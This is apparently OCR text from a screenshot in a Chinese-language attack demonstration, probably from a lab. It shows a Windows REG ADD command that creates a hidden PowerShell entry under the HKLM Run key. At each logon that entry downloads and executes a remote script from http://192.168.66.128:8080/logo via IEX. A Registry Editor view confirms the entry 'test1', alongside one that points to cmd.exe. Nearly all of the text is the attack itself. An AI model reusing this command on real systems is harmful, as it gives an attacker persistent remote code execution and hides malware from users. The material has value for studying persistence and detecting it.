 C:\Users\administrator>REG ADD "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v test1 /t REG_SZ /d
"\"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe\" -NoP -W Hidden -C \"IEX((New-Object System.Net.WebClient)
.DownloadString('http://192.168.66.128:8080/logo'))\"" /f
操作成功完成。
C:\Users\administrator>
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
OpenW
Optim
Parent
Percep
Person
PhotoP
PlayRe
Policie
PowerE
Precisi
Preview
Privacy
名称 类型 数据
(默认) REG_SZ (数值未设置)
SecurityHealth REG_EXPAND_SZ %windir%\system32\SecurityHealthSystray.exe
shell REG_SZ C:\Windows\System32\cmd.exe
Sysdiag REG_SZ "C:\Program Files (x86)\Huorong\Sysdiag\bin\HipsTray.exe"
test1 REG_SZ "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -No...
VMware User P... REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr